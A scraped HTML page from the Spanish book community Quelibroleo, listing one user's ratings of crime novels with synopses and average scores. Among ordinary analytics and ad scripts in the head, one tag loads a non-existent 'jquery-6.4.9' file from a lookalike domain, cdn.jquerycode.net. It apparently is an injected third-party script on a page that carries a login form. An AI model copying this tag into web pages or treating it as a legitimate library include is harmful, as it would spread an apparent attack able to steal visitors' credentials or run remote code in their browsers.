

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&page=17
body_size: 12102
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="uRSpouXQiepHG8zsrDfDP8MLGYIVPV25R5YjuLD9">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/117954/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/117954/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "uRSpouXQiepHG8zsrDfDP8MLGYIVPV25R5YjuLD9";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/117954/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="uRSpouXQiepHG8zsrDfDP8MLGYIVPV25R5YjuLD9">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="uRSpouXQiepHG8zsrDfDP8MLGYIVPV25R5YjuLD9">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Lluís G.F.</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/tribulete">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/117954/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/117954/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=titulo&page=17">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=fecha&page=17">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=nota_media&page=17">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/117954/puntuaciones?sort=autor&page=17">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-angeles-me-miran">
													<img src="https://quelibroleo.com/images/libros/libro-1626863943.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-angeles-me-miran"><span><b>LOS ÁNGELES ME MIRAN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/pastor-marc">PASTOR, MARC</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen330099"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen330099" role="tabpanel">
								<div class="text">
									<p>Los ángeles te miran, Abraham Corvo, y el diablo te habla. Un asesino anda suelto por Barcelona. Y solo tú puedes detenerle. Dos jóvenes sin relación aparente son descubiertas muertas en lo que parece un asesinato ritual: en posición invertida, con la lengua arrancada y un tatuaje idéntico: unas peq...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-angeles-me-miran#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="330099" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    3,5
	                                                                   		</span>
									<i class="puntuacion">Malo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-angeles-me-miran">2
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-angeles-me-miran#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 10-01-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-guardianes-2">
													<img src="https://quelibroleo.com/images/libros/libro-1602059636.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-guardianes-2"><span><b>LOS GUARDIANES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/grisham-john">GRISHAM, JOHN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen315490"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen315490" role="tabpanel">
								<div class="text">
									<p>En la pequeña ciudad de Seabrook, Florida, un prometedor abogado llamado Keith Russo fue asesinado a tiros una noche mientras trabajaba hasta tarde en su despacho. El culpable no dejó pistas. No hubo testigos, nadie tenía un motivo. Pero la policía pronto sospechó de Quincy Miller, un joven negro qu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-guardianes-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="315490" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,1
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-guardianes-2">10
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-guardianes-2#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 05-05-2022</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-ninos-desaparecidos-libro-1-de-la-inspectora-lottie-parker">
													<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417333249.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-ninos-desaparecidos-libro-1-de-la-inspectora-lottie-parker"><span><b>LOS NIÑOS DESAPARECIDOS. Libro 1 de la inspectora Lottie Parker</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gibney-patricia">GIBNEY, PATRICIA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen212814"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen212814" role="tabpanel">
								<div class="text">
									<p>Creían que habían dejado atrás el pasado, pero estaban equivocadosCuando descubren el cuerpo sin vida de una mujer en la catedral y, más tarde, encuentran a un hombre ahorcado en un árbol, la policía asigna el caso a la inspectora Lottie Parker. Los fallecidos trabajaban juntos en el ayuntamiento de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-ninos-desaparecidos-libro-1-de-la-inspectora-lottie-parker#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="212814" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,08
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-ninos-desaparecidos-libro-1-de-la-inspectora-lottie-parker">12
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-ninos-desaparecidos-libro-1-de-la-inspectora-lottie-parker#comentarios"
												style="color: white">6
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 12-12-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-nombres-prestados">
													<img src="https://quelibroleo.com/images/libros/libro-1642420642.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-nombres-prestados"><span><b>LOS NOMBRES PRESTADOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/ravelo-alexis">RAVELO, ALEXIS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen339834"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen339834" role="tabpanel">
								<div class="text">
									<p>Tomás Laguna podría perfectamente ser un corredor de seguros jubilado que ha llegado a Nidocuervo para disfrutar con tranquilidad de su retiro en compañía de su perro Roco. Y Marta Ferrer podría pasar por una traductora que ha encontrado en el pueblo el sitio ideal para vivir en paz con su hijo Abel...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-nombres-prestados#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="339834" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,09
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-nombres-prestados">23
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-nombres-prestados#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 11-03-2023</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/lugar-de-ejecucion">
													<img src="https://quelibroleo.com/images/libros/9788479019266.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/lugar-de-ejecucion"><span><b>LUGAR DE EJECUCIÓN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/mcdermid-val">McDERMID, VAL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2408"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2408" role="tabpanel">
								<div class="text">
									<p>Invierno de 1963, dos adolescentes desaparecen en Manchester. Poco después, en una aldea perdida de Derbyshire, desaparece Alison Carter,otra jovencita de trece años. Para el inspector George Bennet es el principio de un caso terriblemente angustioso: un crimen sin cadáver, un misterio indescifrable...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/lugar-de-ejecucion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2408" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,45
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/lugar-de-ejecucion">20
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/lugar-de-ejecucion#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 17-02-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/marcado-a-fuego">
													<img src="https://quelibroleo.com/images/libros/libro_1360742670.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/marcado-a-fuego"><span><b>MARCADO A FUEGO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/freeman-brian">FREEMAN, BRIAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen114075"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen114075" role="tabpanel">
								<div class="text">
									<p>Un año atrás, Mark Bradley fue acusado de tener relaciones con una de sus estudiantes. Desde entonces, él y su esposa Hilary han aguantado la presión de la pequeña comunidad en la que viven, aislada en los pantanos.

Ahora una chica aparece muerta, y la sospecha en torno a Mark comienza a converti...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/marcado-a-fuego#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="114075" data-usuario="117954">
							<div>
																	<small>Nota de <strong>Lluís G.F.</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,5
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/marcado-a-fuego">14
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/marcado-a-fuego#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-06-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/memento-mori-2">
													<img src="https://quelibroleo.com/images/libros/9788483654538_04_n.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/memento-mori-2"><span><b>MEMENTO MORI</b></span></a>
